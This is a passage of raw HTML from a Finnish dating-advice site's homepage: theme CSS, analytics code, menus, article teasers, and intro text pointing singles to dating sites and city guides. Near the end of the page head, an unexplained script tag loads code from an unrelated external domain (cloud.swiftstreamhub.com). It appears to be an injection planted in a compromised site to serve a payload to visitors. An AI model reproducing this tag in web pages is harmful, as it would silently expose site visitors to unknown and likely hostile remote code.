            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(221,51,51,0.52);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(221,51,51,0.52);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(221,51,51,0.52) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(221,51,51,0.52);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #81d742;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Raleway;
	font-size:41px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	
    }
    
    .td-post-content h1 {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-size:41px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86914248-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://treffimaisteri.com/wp-content/uploads/2016/11/cropped-treffimaisteri-favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://treffimaisteri.com/wp-content/uploads/2016/11/cropped-treffimaisteri-favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://treffimaisteri.com/wp-content/uploads/2016/11/cropped-treffimaisteri-favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://treffimaisteri.com/wp-content/uploads/2016/11/cropped-treffimaisteri-favicon2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="home page-template-default page page-id-1731 treffimaisteri-etusivu global-block-template-1 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-valikko-container"><ul id="menu-top-valikko" class="td-mobile-main-menu"><li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first menu-item-2238"><a href="https://treffimaisteri.com/deittisivustot/">Deittisivustot</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://treffimaisteri.com/blogi/">Sinkkublogi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://treffimaisteri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">            <a class="td-main-logo" href="https://treffimaisteri.com/">
                <img src="https://treffimaisteri.com/wp-content/uploads/2018/06/treffimaisteri272.png" alt="Treffimaisteri"/>
                <span class="td-visual-hidden">Treffimaisteri</span>
            </a>
        </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://treffimaisteri.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://treffimaisteri.com/">
			<img class="td-retina-data" data-retina="https://treffimaisteri.com/wp-content/uploads/2018/06/treffimaisteri280mobiili.png" src="https://treffimaisteri.com/wp-content/uploads/2018/06/treffimaisteri140mobiili.png" alt="Treffimaisteri"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://treffimaisteri.com/">
			<img src="https://treffimaisteri.com/wp-content/uploads/2018/06/treffimaisteri272.png" alt="Treffimaisteri"/>
		</a>
	    </div>
    <div class="menu-top-valikko-container"><ul id="menu-top-valikko-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-2238"><a href="https://treffimaisteri.com/deittisivustot/">Deittisivustot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://treffimaisteri.com/blogi/">Sinkkublogi</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_6978c668a9346" class="tdc-row"><div class="vc_row td_uid_1_6978c668a934e_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_1_6978c668a934e_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_2_6978c668a9d94_rand  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_7 td_uid_3_6978c668aa160_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6978c668aa160" >
<style>

/* custom css */


/* phone */
@media (max-width: 767px){
.td_uid_3_6978c668aa160_rand .td_block_inner .td-big-grid-scroll .entry-title {
					@mx6f_title
				}
				.td_uid_3_6978c668aa160_rand .td-big-grid-scroll .td-post-category {
					@mx6f_cat
				}
}
</style><div id=td_uid_3_6978c668aa160 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/deittisovellukset/" rel="bookmark" class="td-image-wrap" title="Top-10 parhaat deittisovellukset [2023] + 7 tiukkaa asiaa treffisovelluksista"><img width="356" height="220" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2019/12/deittisovellus-2020-356x220.jpg" alt="deittisovellus" title="Top-10 parhaat deittisovellukset [2023] + 7 tiukkaa asiaa treffisovelluksista"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/deittisovellukset/" rel="bookmark" title="Top-10 parhaat deittisovellukset [2023] + 7 tiukkaa asiaa treffisovelluksista">Top-10 parhaat deittisovellukset [2023] + 7 tiukkaa asiaa treffisovelluksista</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/deittisivustot/" rel="bookmark" class="td-image-wrap" title="Deittisivustot haltuun! Tässä Top-10 parhaat deittisivut vuodelle 2024"><img width="356" height="220" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2020/01/deittisivustot-2020-2-356x220.jpg" alt="deittisivustot 2020" title="Deittisivustot haltuun! Tässä Top-10 parhaat deittisivut vuodelle 2024"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/deittisivustot/" rel="bookmark" title="Deittisivustot haltuun! Tässä Top-10 parhaat deittisivut vuodelle 2024">Deittisivustot haltuun! Tässä Top-10 parhaat deittisivut vuodelle 2024</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/eliittikumppani-kokemuksia/" rel="bookmark" class="td-image-wrap" title="Eliittikumppani kokemuksia ja 7 tietämisen arvoista asiaa tästä deittipalvelusta"><img width="356" height="220" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2017/01/eliittikumppani-kokemuksia-356x220.jpg" alt="Eliittikumppani kokemuksia" title="Eliittikumppani kokemuksia ja 7 tietämisen arvoista asiaa tästä deittipalvelusta"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/eliittikumppani-kokemuksia/" rel="bookmark" title="Eliittikumppani kokemuksia ja 7 tietämisen arvoista asiaa tästä deittipalvelusta">Eliittikumppani kokemuksia ja 7 tietämisen arvoista asiaa tästä deittipalvelusta</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/millainen-on-hyva-mies/" rel="bookmark" class="td-image-wrap" title="Millainen on hyvä mies? 5 ominaisuutta, jotka miehen on tiedostettava"><img width="265" height="198" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2021/06/millainen-on-hyva-mies-265x198.jpg" srcset="https://treffimaisteri.com/wp-content/uploads/2021/06/millainen-on-hyva-mies-265x198.jpg 265w, https://treffimaisteri.com/wp-content/uploads/2021/06/millainen-on-hyva-mies-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="hyvä mies" title="Millainen on hyvä mies? 5 ominaisuutta, jotka miehen on tiedostettava"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/millainen-on-hyva-mies/" rel="bookmark" title="Millainen on hyvä mies? 5 ominaisuutta, jotka miehen on tiedostettava">Millainen on hyvä mies? 5 ominaisuutta, jotka miehen on tiedostettava</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/viehattava-nainen/" rel="bookmark" class="td-image-wrap" title="Millainen on viehättävä nainen? 5 tieteeseen perustuvaa asiaa!"><img width="265" height="198" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2021/06/viehattava-nainen-265x198.jpg" srcset="https://treffimaisteri.com/wp-content/uploads/2021/06/viehattava-nainen-265x198.jpg 265w, https://treffimaisteri.com/wp-content/uploads/2021/06/viehattava-nainen-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="viehättävä nainen" title="Millainen on viehättävä nainen? 5 tieteeseen perustuvaa asiaa!"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/viehattava-nainen/" rel="bookmark" title="Millainen on viehättävä nainen? 5 tieteeseen perustuvaa asiaa!">Millainen on viehättävä nainen? 5 tieteeseen perustuvaa asiaa!</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-5 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/kuinka-saada-ex-takaisin/" rel="bookmark" class="td-image-wrap" title="Kuinka saada ex-nainen tai -mies takaisin? 6 vinkkiä"><img width="265" height="198" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2021/03/kuinka-saada-exa-takaisin-265x198.jpg" srcset="https://treffimaisteri.com/wp-content/uploads/2021/03/kuinka-saada-exa-takaisin-265x198.jpg 265w, https://treffimaisteri.com/wp-content/uploads/2021/03/kuinka-saada-exa-takaisin-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="kuinka saada exä takaisin" title="Kuinka saada ex-nainen tai -mies takaisin? 6 vinkkiä"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/kuinka-saada-ex-takaisin/" rel="bookmark" title="Kuinka saada ex-nainen tai -mies takaisin? 6 vinkkiä">Kuinka saada ex-nainen tai -mies takaisin? 6 vinkkiä</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-6 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://treffimaisteri.com/vinkit-30-plus-sinkkunaisille/" rel="bookmark" class="td-image-wrap" title="5 vinkkiä 30+ sinkkunaisille (jotka haluavat parisuhteen ja perustaa perheen)"><img width="265" height="198" class="entry-thumb" src="https://treffimaisteri.com/wp-content/uploads/2020/12/sinkku-yli-30-vuotiaana-265x198.jpg" srcset="https://treffimaisteri.com/wp-content/uploads/2020/12/sinkku-yli-30-vuotiaana-265x198.jpg 265w, https://treffimaisteri.com/wp-content/uploads/2020/12/sinkku-yli-30-vuotiaana-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="sinkku yli 30-vuotiaana" title="5 vinkkiä 30+ sinkkunaisille (jotka haluavat parisuhteen ja perustaa perheen)"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://treffimaisteri.com/vinkit-30-plus-sinkkunaisille/" rel="bookmark" title="5 vinkkiä 30+ sinkkunaisille (jotka haluavat parisuhteen ja perustaa perheen)">5 vinkkiä 30+ sinkkunaisille (jotka haluavat parisuhteen ja perustaa perheen)</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_4_6978c668c87ec_rand "><div class="td-fix-index"><center><h1>Löydä seuraa netistä tai tosielämästä - Treffimaisteri auttaa.</h1></center>
<p style="text-align: center;">Haluatko sen pidemmittä puheitta siirtyä seuranhakuun? Aloita tästä:</p>

<center><a href="/treffipalsta/"><span class="td_btn td_btn_lg td_default_btn td_round_btn">Top-10 parhaat treffipalstat</span></a></center>
<br></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_5_6978c668c885a_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_5_6978c668c885a_rand{
margin-right:150px !important;
margin-left:150px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6978c668c885a_rand{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style><div class="td-fix-index"><p>Treffimaisteri.com on perustettu antamaan seuranhakuvinkkejä maamme <strong>yli miljoonalle</strong> sinkulle. Jos vinkkiemme avulla edes yksi sinkku löytäisi elämänsä rakkauden, olemme tyytyväisiä.</p>
<p style="text-align: left;">Mutta, puhutaan hetki sinusta ja miten voimme auttaa sinua:</p>
<p style="text-align: left;">Vaikka sinusta tuntuisi, että oman paikkakunnan miehet ja naiset ovat &#8221;kaikki&#8221; jo varattuja, on Suomi täynnä seuraa etsiviä sinkkuja.</p>
<p style="text-align: left;">Meidän tehtävämme on nyt vain löytää sinulle sopivaa seuraa netistä tai sieltä arkielämästä ja tarvittaessa hieman korjata ja kehittää sinun treffailutaitojasi.</p>
<p style="text-align: left;">Eli mikäli et suoraan halua sännätä treffipalstoille, lue esimerkiksi nämä oppaamme:</p>
<ul>
<li style="text-align: left;"><strong><a href="/nettideittailu-opas">Nettideittailu haltuun: ultimaattinen opas</a></strong></li>
<li style="text-align: left;"><strong><a href="/treffi-ilmoitus">15 vinkkiä deittiprofiilin täyttämiseen</a></strong></li>
</ul>
<p style="text-align: left;">Usko pois; tekemämme empiirisen tutkimustyön jäljiltä paljastui, että monilla on kehittämisen varaa omien deittiprofiilien ja -kuvien kanssa. Jos seuraa ei ole aiemmin löytynyt, on aika siirtyä omalle epämukavuusalueelle ja alkaa treenaamaan omia nettideittailutaitoja.</p>
<p style="text-align: left;">Treffitaidoista puheen ollen, tarjoamme myös vinkkejä itse treffailuvaiheeseen. Katso esimerkiksi <a href="/ensimmaiset-treffit/">tämä 7 kohdan opas ensimmäisille treffeille</a>!</p>
<h2 style="text-align: center;">Seuraa minun kotikaupungistani?</h2>
<p>Jos haluat vielä antaa mahdollisuuden internetin ulkopuolella tapahtuvalle seuranhaulle, listaamme myös hyvät apajat löytää <a href="/sinkut">sinkut</a> Suomen suurimmista kaupungeista:</p>
<ul>
<li><strong><a href="/sinkut-helsinki/">Sinkut Helsingissä</a></strong></li>
<li><strong><a href="/sinkut-tampere">Sinkut Tampereella</a></strong></li>
<li><a href="/sinkut-turku/"><strong>Sinkut Turussa</strong></a></li>
<li><a href="/sinkut-oulu/"><strong>Sinkut Oulussa</strong></a></li>
<li><a href="/sinkut-jyvaskyla/"><strong>Sinkut Jyväskylässä</strong></a></li>
<li><a href="/sinkut-lahti/"><strong>Sinkut Lahdessa</strong></a></li>
<li><a href="/sinkut-vaasa/"><strong>Sinkut Vaasassa</strong></a></li>
<li><a href="/sinkut-pori/"><strong>Sinkut Porissa</strong></a></li>
<li><strong><a href="/sinkut-hameenlinna/">Sinkut Hämeenlinnassa</a></strong></li>
<li><a href="/sinkut-porvoo/"><strong>Sinkut Porvoossa</strong></a></li>
<li><a href="/sinkut-kokkola/"><strong>Sinkut Kokkolassa</strong></a></li>
<li><a href="/sinkut-rovaniemi/"><strong>Sinkut Rovaniemellä</strong></a></li>
<li><a href="/sinkut-hyvinkaa/"><strong>Sinkut Hyvinkäällä</strong></a></li>
<li><a href="/sinkut-lappeenranta/"><strong>Sinkut Lappeenrannassa</strong></a></li>
<li><a href="/sinkut-seinajoki/"><strong>Sinkut Seinäjoella</strong></a></li>
<li><a href="/sinkut-kuopio/"><strong>Sinkut Kuopiossa</strong></a></li>
<li><a href="/seuraa-joensuu/"><strong>Sinkut Joensuussa</strong></a></li>
<li><a href="/sinkut-kajaani/"><strong>Sinkut Kajaanissa</strong></a></li>
</ul>
<p>Eikä kannata välttämättä sulkea pois etäsuhteen mahdollisuutta. Jos haet kumppania tositarkoituksella, siinä ei jokunen kymmenen tai satakaan kilometriä tunnu missään (jos vaan <em>se oikea</em> kohdalleen napsahtaa). Esimerkiksi netistä seuraa etsiessä on helppoa etsiä myös vierailta paikkakunnilta sinkkuja. Moni etsiikin seuraa esimerkiksi kotipaikkakunnaltaan ja harkitsee muuttoa pääkaupunkiseudulta takaisin kotiseudun rauhaan. Eli se <a href="/nettideitti">nettideitti</a> ja lopulta kenties elämänkumppani voi löytyä mistä päin Suomea tahansa kun vain pitää mielen avoinna.</p>
<h2 style="text-align: center;">Seuraa ulkomailta?</h2>
<p>No mitä jos Suomesta ei kerta kaikkiaan löydy seuraa tai ulkomainen eksotiikka muuten vain kiehtoo? Tänä päivänä on helppo löytää <a href="/ulkomaat">seuraa ulkomailta</a>.</p>
<p style="text-align: left;">Eräidenkin selvitysten perusteella Suomessa on ylitarjontaa miehistä monilla paikkakunnilla. Kun ja jos ei ole synnynnäinen adonis ja sattuu asumaan miesvaltaisella paikkakunnalla, kääntyy yhä useamman suomalaisen miehen katseet ulkomaille.</p>
